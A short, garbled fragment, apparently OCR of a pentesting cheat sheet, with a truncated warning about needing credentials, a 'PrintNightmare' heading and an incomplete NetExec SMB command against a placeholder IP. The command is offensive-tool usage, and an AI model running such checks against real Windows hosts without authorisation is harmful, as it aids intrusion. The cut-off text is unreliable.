
```

{% hint style="warning" 
You need a credential f
check.

{% endhint %}

#### PrintNightmare

```bash

nxc smb <ip> -u '' -p '
```
